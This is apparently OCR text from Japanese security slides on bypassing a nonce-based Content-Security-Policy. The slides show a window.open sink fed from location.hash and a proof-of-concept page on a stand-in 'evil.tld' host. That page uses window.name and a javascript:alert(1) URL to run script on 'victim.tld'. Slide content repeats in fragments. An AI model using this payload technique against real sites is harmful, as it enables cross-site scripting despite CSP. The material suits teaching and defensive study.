
random’;
window.open(location.hash.slice(1),”new”)
CSPのバイパス２ 以下の様なコードがあった場合
Content-Security-Policy: script-src: ‘nonce-
random’;
window.open(location.hash.slice(1),”new”)
https://evil.tld window.name=”new”;
window.open(“//victim.tld#javascript:
alert(1)”);
location.href=”//victim.tld/robots.txt”
CSPのバイパス２ 以下の様なコードがあった場合
Content-Security-Policy: script-src: ‘nonce-
random’;
window.open(location.hash.slice(1),”new”)
https://evil.tld
https://victim.tld#javascript:alert(1)
button.onclick =
() => { window.open(location.hash.slice(1), ”new”); }
window.name=”new”;
window.open(“//victim.tld#javascript: alert(1)”);
location.href=”//victim.tld/robots.txt”